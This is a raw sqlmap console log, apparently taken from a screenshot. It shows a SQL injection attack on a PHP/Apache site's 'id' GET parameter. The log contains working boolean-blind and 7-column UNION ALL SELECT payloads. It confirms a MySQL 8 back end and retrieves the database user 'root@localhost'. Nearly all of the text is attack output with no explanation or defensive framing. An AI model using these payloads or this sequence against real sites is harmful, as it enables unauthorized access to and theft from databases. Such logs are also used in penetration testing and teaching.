 [16:34:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:34:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
r (potential) technique found
[16:34:29] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
of query columns. Automatically extending the range for current UNION query injection technique test
[16:34:36] [INFO] target URL appears to have 7 columns in query
[16:35:10] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=exam&id=11' AND 7538=7538 AND 'IYKs'='IYKs
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: page=exam&id=-7213' UNION ALL SELECT NULL,NULL,CONCAT(0x716b627071,0x624b65625863424f5154795a654d645
4164767669436d495176584b56524b5a6c69705a64,0x716a766b71),NULL,NULL,NULL,NULL-- -
---
[16:35:10] [INFO] testing MySQL
[16:35:11] [INFO] confirming MySQL
[16:35:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[16:35:25] [INFO] fetching current user
current user: 'root@localhost'